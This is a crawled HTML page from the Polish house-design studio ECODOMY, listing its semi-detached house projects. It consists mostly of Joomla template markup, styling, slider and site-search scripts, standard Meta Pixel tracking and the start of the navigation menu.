

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ecodomy.pl/nasze-projekty/blizniaki
body_size: 15707
content:
    
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr">
    <head>
  <meta name="facebook-domain-verification" content="vyz8elnrcanwsxz7y426ia99wn0j5e" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://ecodomy.pl/nasze-projekty/blizniaki" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="projekt bliźniaka, projekty bliźniaków, projekty dla dewelopera, projekty domów bliźniaczych, projekty domów bliźniaków, projekty domów w zabudowie bliźniaczej, projekty domów w zabudowie jednorodzinnej dwulokalowej, projekty domów, ecodomy, projekty, architekt, budowa" />
	<meta name="description" content="W naszej ofercie znajdziesz projekty domów o prostych bryłach oraz tanich w budowie i późniejszej eksploatacji.

Projekty domów o prostych bryłach oraz tanich w budowie i późniejszej eksploatacji. Projekty powstały w oparciu o wieloletnie doświadczenie zdobyte w branży projektowo – budowlanej" />
	<title>Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY - Bliźniaki</title>
	<link href="/images/systemowe/favicon.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagecontainer.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_sliderck/assets/swiper.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_sppagebuilder/css/page-253.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Nunito:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/presets/preset6.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_finance/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://ecodomy.pl/modules/mod_ebmessengerchat/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_ebajaxsearch/assets/css/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#sliderck132 { height: 60px; }#sliderck132 .swiper-slide .swiper-img { height: 100% }#sliderck132 .swiper-img-cont { background-size: auto 100% }body{font-family:Nunito, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Nunito, sans-serif; font-size:72px; font-weight:900; }h2{font-family:Nunito, sans-serif; font-size:36px; font-weight:700; }h3{font-family:Nunito, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Nunito, sans-serif; font-size:16px; font-weight:normal; }h5{font-family:Nunito, sans-serif; font-size:14px; font-weight:normal; }h6{font-family:Nunito, sans-serif; font-size:12px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-logo-wrapper{ background-color:#ffffff; }#sp-bottom{ background-color:#17687b;color:#303030;padding:20px 0 20px 0; }#sp-bottom a{color:#17687b;}#sp-bottom a:hover{color:#17687b;}#sp-cookie-consent {background-color: #17687b; color: #ffffff; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #f5f5f5; }#sp-cookie-consent .sp-cookie-allow {background-color: #ffffff; color: #333333;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #333333;}.scrollToTop {
			padding: 10px;
			margin: 20px;
			text-align: center; 
			font-weight: bold;
			text-decoration: none;
			position:fixed;
			bottom: 0;
			right: 0;
			display: none;
			z-index: 100;
			width: 100px;
			height: 100px;
			color: inherit;
			font-size: inheritpx;
			font-family: inherit;
			opacity: 1;
			background-color: none;
			background-image: url(/plugins/system/scrolltock/images/arrow_up.png);
			background-position: center center ;
			background-repeat: no-repeat;
			border: 0px transparent solid;
			border-radius: 0px;
			box-shadow: transparent 0 0 0px;
		}
		.scrollToTop:hover {
			text-decoration:none;
			color: ;
		}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"57d19e6c8d2bf0b90e380cf954ebaaf2","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/com_sliderck/assets/swiper.min.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?d7e7483c12190f9e99ea28e48953e727" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_finance/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js" type="text/javascript"></script>
	<script src="/modules/mod_ebajaxsearch/assets/js/eb_ajaxsearch.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);jQuery(document).ready(function(){
	var sliderck132 = new Swiper('#sliderck132', {
		
		setWrapperSize: true, // nécessaire pour garder les images centrées lors de la réduction de la fenêtre
		slidesPerView: 'auto',
		slidesPerGroup: 1,
		slidesPerColumn: 1,
		spaceBetween: 30,
		centeredSlides: true,
		initialSlide: 0,
		freeMode: 0,
		speed: 1000,
		autoplay: 300,
		autoplayDisableOnInteraction: true,
		autoplayStopOnLast: 1,
		effect: 'slide',
		fade: {crossFade: true},
		loop: true,
		loopedSlides: 6,
		keyboardControl: 0,
		mousewheelControl: 0,
		a11y: true,
		paginationType: 'none', // 'bullets' or 'progress' or 'fraction' or 'custom'
		
		// direction: 'horizontal',
		// autoHeight: true, //enable auto height to use more with content in slides. Not for images
		
	});
	
});
var a2a_config = a2a_config || {};
a2a_config.exclude_services = ["yummly", "yoolink", "Threema", "Trello", "Tuenti", "Twiddla", "Viadeo", "Viber", "VK", "Wanelo", "WeChat", "WordPress", "Wykop", "XING", "Yahoo_Mail", "BlogMarks", "Bookmarks_fr", "Box_net", "Buffer", "Care2_News", "CiteULike", "Copy_Link", "Design_Float", "Diary_Ru", "Diaspora", "Digg", "Diigo", "Douban", "Draugiem", "DZone", "Evernote", "Fark", "Flipboard", "Folkd", "Google_Bookmarks", "Google_Classroom", "Hacker_News", "Hatena", "Houzz", "Instapaper", "Kakao", "Kik", "Kindle_it", "Known", "Line", "LiveJournal", "Mail_Ru", "Mastodon", "Mendeley", "Meneame", "MeWe", "Mixi", "MySpace", "Netvouz", "Odnoklassniki", "Outlook_com", "Papaly", "Pinboard", "Plurk", "Print", "PrintFriendly", "Protopage_Bookmarks", "Pusha", "Qzone", "Rediff", "Refind", "Renren", "Sina_Weibo", "SiteJot", "Slashdot", "SMS", "StockTwits", "Svejo", "Symbaloo_Bookmarks", "TypePad_Post", "yahoo_mail", "Reddit", "google_gmail", "Telegram", "Pocket", "Mix", "Tumblr", "amazon_wish_list", "AOL_Mail", "Balatarin", "BibSonomy",
"Bitty_Browser", "Blogger" ];

var a2a_config = a2a_config || {};
a2a_config.onclick = 2;
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';

	var Scrolltock = function(container) {
				if (! container) container = jQuery(document);
				jQuery('a.scrollTo', container).click( function(event) {
					var pageurl = window.location.href.split('#');
					var linkurl = jQuery(this).attr('href').split('#');

					if ( jQuery(this).attr('href').indexOf('#') != 0
						&& ( ( jQuery(this).attr('href').indexOf('http') == 0 && pageurl[0] != linkurl[0] )
						|| jQuery(this).attr('href').indexOf('http') != 0 && pageurl[0] != 'https://ecodomy.pl/' + linkurl[0].replace('/', '') )
						) {
						// here action is the natural redirection of the link to the page
					} else {
						event.preventDefault();
						jQuery(this).scrolltock();
					}
				});
			}
			jQuery(document).ready(function($){
				Scrolltock();

				$.fn.scrolltock = function() {
					var link = $(this);
					var page = jQuery(this).attr('href');
					var pattern = /#(.*)/;
					var targetEl = page.match(pattern);
					if (! targetEl.length) return;
					if (! jQuery(targetEl[0]).length) return;

					// close the menu hamburger
					if (link.parents('ul.nav,ul.menu,ul.maximenuck').length) {
						var menu = $(link.parents('ul.nav,ul.menu,ul.maximenuck')[0]);
						if (menu.parent().find('> .mobileckhambuger_toggler').length && menu.parent().find('> .mobileckhambuger_toggler').attr('checked') == 'checked') {
							menu.animate({'opacity' : '0'}, function() { menu.parent().find('> .mobileckhambuger_toggler').attr('checked', false); menu.css('opacity', '1'); });
						}
					}

					var speed = link.attr('data-speed') ? link.attr('data-speed') : 1000;
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = link.attr('data-mobile-offset') ? parseInt(link.attr('data-mobile-offset')) : 0;
					} else {
						var offsety = link.attr('data-offset') ? parseInt(link.attr('data-offset')) : 0;
					}
					jQuery('html, body').animate( { scrollTop: jQuery(targetEl[0]).offset().top + offsety }, speed, scrolltock_setActiveItem() );
					return false;
				}
				// Cache selectors
				var lastId,
				baseItems = jQuery('a.scrollTo');
				// Anchors corresponding to menu items
				scrollItems = baseItems.map(function(){
					// if (! jQuery(jQuery(this).attr('href')).length) return;
					var pattern = /#(.*)/;
					var targetEl = jQuery(this).attr('href').match(pattern);

						if (targetEl == null ) return;
						if (! targetEl[0]) return;
						if (! jQuery(targetEl[0]).length) return;
						var item = jQuery(targetEl[0]);
					if (item.length) { return item; }
				});
				// Bind to scroll
				jQuery(window).scroll(function(){
					scrolltock_setActiveItem();
				});
				
				function scrolltock_setActiveItem() {
					var isMobile = ($(window).width() <= 0);
					if (isMobile) {
						var offsety = 0;
					} else {
						var offsety = 0;
					}
					// Get container scroll position
					var fromTop = jQuery(this).scrollTop()- (offsety) + 2;

					// Get id of current scroll item
					var cur = scrollItems.map(function(){
						if (jQuery(this).offset().top < fromTop)
							return this;
					});
					if (cur.length) {
						// Get the id of the current element
						cur = cur[cur.length-1];
						var id = cur && cur.length ? cur[0].id : '';
						var targetParent = baseItems.end().filter('[href$="#'+id+'"]').parent();

						if (lastId !== id || !targetParent.hasClass('active')) {
						   lastId = id;
						   // Set/remove active class
							baseItems.parent().parent().find('.active').removeClass('active');
							baseItems
							 .parent().removeClass('active')
							 .end().filter('[href$="#'+id+'"]').parent().addClass('active');
						}
					} else {
						baseItems.parent().parent().find('.active').removeClass('active');
						baseItems.parent().removeClass('active');
					}                  
				}
			}); // end of dom ready

			jQuery(window).load(function(){
				// loop through the scrolling links to check if the scroll to anchor is needed on the page load
				jQuery('a.scrollTo').each( function() {
					var pageurl = window.location.href;
					var linkurl = jQuery(this).attr('href');
					var pattern = /#(.*)/;
					var targetLink = linkurl.match(pattern);
					var targetPage = pageurl.match(pattern);

					if (targetLink == null ) return;
					if (targetPage == null ) return;
					if (! targetLink.length) return;
					if (! jQuery(targetLink[0]).length) return;

					if (jQuery(targetPage[0]).length && targetLink[0] == targetPage[0]) {
						jQuery(this).scrolltock();
					}
				});
			});    function searchFilter_187(page_num){
        var page_num = page_num?page_num:0;
        //console.log('page_num');
        var div_id = jQuery('#mod-ajaxsearch-searchword_187');
        jQuery(this)[tog(this.value)]('x');
        var value = jQuery('#mod-ajaxsearch-searchword_187').val();
		
		var value_parm_cst = jQuery('#ajaxsearch_187 .search_class').attr("href");
		jQuery('#ajaxsearch_187 .search_class').attr("href", value_parm_cst + '&searchword=' + value + '&ordering=newest&searchphrase=all');

		
        // var value   = jQuery(this).val();
        // console.log(value);
        jQuery('#mod-ajaxsearch-searchword_187').addClass('loading');

        if(value.length > 4){ 
            request = {
                    'option' : 'com_ajax',
                    'module' : 'ebajaxsearch',
                    'data'   : { module_idd: 187, search_in_article:"0", keyword: value, order: "alpha", title: "1", show_category: "1", description: "0", description_limit: "100", image: "1", catids: "", search_in_vm: "0", vmcatid: "", search_in_k2: "0", k2catid: "", search_in_hikashop: "0", hikashopcatid: "", search_in_sppage: "1", spcatid: "93,94,95,96", search_in_pc: "0", pccatid: "", page: page_num, result_limit: 25, search_article_fields: ["sf_title","sf_description"], search_k2_fields: ["k2_title","k2_description"], search_hs_fields: ["hs_title","hs_description"], search_sp_fields: ["sp_title"], search_vm_fields: ["vm_title","vm_description"], search_pc_fields: ["pc_title","pc_sort_description","pc_long_description"], perpage_limit: 5,  redirect_search_url: 0},
                    'format' : 'raw'
                };
            jQuery.ajax({
				url   : 'https://ecodomy.pl/',
                type   : 'POST',
                data   : request,
                success: function (response) {
                  // console.log(response);
				 // alert('AAA');
                  jQuery('#mod-ajaxsearch-searchword_187').removeClass('loading');
                  var data_response = replaceNbsps(response);
                  jQuery('.is_ajaxsearch_result_187').html(data_response);
                  // jQuery('.is_ajaxsearch_result_187').ebajaxsearchhighlight( value );
                }
            });
            return false;
        } else {
            jQuery('.is_ajaxsearch_result_187 .result_wrap').hide();
			jQuery('#mod-ajaxsearch-searchword_187').removeClass('loading');
        }
    }
jQuery(document).on("click", '.eb_viewall', function(){
    //limit.value = '';
    document.getElementById('mod-ajaxsearch-form-187').submit();
});

function tog(v){return v?'addClass':'removeClass';} 
jQuery(document).on('input', '.clearable', function(){
    jQuery(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function( e ){
        jQuery(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');   
    }).on('click', '.onX', function( ev ){
            ev.preventDefault();
            var form_id = jQuery(this).closest('form').attr('id');
            var div_id = jQuery("#"+form_id).parent('div').attr('id');
            jQuery('#'+div_id+' .is_ajaxsearch_result_187 .result_wrap').hide();
            jQuery(this).removeClass('x onX').val('').change();
            var value   = jQuery(this).val();
            request = {
                'option' : 'com_ajax',
                'module' : 'ebajaxsearch',
                'data'   : { module_idd: 187, search_in_article:"0", keyword: value, order: "alpha", title: "1", show_category: "1", description: "0", description_limit: "100", image: "1", catids: "", search_in_vm: "0", vmcatid: "", search_in_k2: "0", k2catid: "", search_in_hikashop: "0", hikashopcatid: "", search_in_sppage: "1", spcatid: "93,94,95,96", search_in_pc: "0", pccatid: "", result_limit: 25, search_article_fields: ["sf_title","sf_description"], search_k2_fields: ["k2_title","k2_description"], search_hs_fields: ["hs_title","hs_description"], search_sp_fields: ["sp_title"], search_vm_fields: ["vm_title","vm_description"], search_pc_fields: ["pc_title","pc_sort_description","pc_long_description"], perpage_limit: 5,  redirect_search_url: 0},
                'format' : 'raw'
            };
            jQuery.ajax({
                url   : 'https://ecodomy.pl/',			                
				type   : 'POST',
                data   : request,
                success: function (response) {
                    // alert(response);
                    jQuery('#'+div_id+' .is_ajaxsearch_result_187').html(response);
                }
            });
            return false;
    });
	</script>

                <meta name="robots" content="all,index,follow" />
<meta name="revisit-after" content="2 days" />
<meta HTTP-EQUIV="Content-Language" CONTENT="pl" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '434283065469246');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=434283065469246&ev=PageView&noscript=1"
/></noscript>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '545835003429751');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=545835003429751&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                </head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-1251 pl-pl ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-logo-wrapper"><div class="container"><div class="row"><div id="sp-logo" class="col-md-4 col-lg-4 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/systemowe/logo_web_cut.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY"><img class="sp-retina-logo hidden-xs" src="/images/systemowe/logo_web_cut.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY" width="254" height="76"><img class="sp-default-logo visible-xs" src="/images/systemowe/logo_web.jpg" alt="Projekty domów - projekty dla dewelopera, projekty domów bliźniaczych - Pracownia projektowa ECODOMY"></a></div></div></div><div id="sp-logo-right" class="col-md-8 col-lg-8 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:sklep.ecodomy.pl">sklep.ecodomy.pl</a></li><li class="sp-contact-mobile"><i class="fa fa-mobile"></i> <a href="tel:+48792850820">+48 792 850 820</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:biuro@ecodomy.pl">biuro@ecodomy.pl</a></li></ul><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/ecodomypl"><i class="fa fa-facebook"></i></a></li><li><a href="whatsapp://send?abid=792850820&text=Hi"><i class="fa fa-whatsapp"></i></a></li><li><a target="_blank" href="https://www.instagram.com/ecodomy.pl"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-menu" class="col-2 col-md-1 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/"  >Strona główna</a></li><li class="sp-menu-item sp-has-child active"><a  href="javascript:void(0);"  >Nasze projekty</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="138">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/jednorodzinne"><img class="sppb-img-responsive" src="/images/menu/jednorodzinne.jpg" alt="Projekty domów jednorodzinnych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/jednorodzinne">Projekty domów jednorodzinnych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="139">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/blizniaki"><img class="sppb-img-responsive" src="/images/menu/blizniacze.jpg" alt="Projekty domów bliźniaczych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/blizniaki">Projekty domów bliźniaczych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
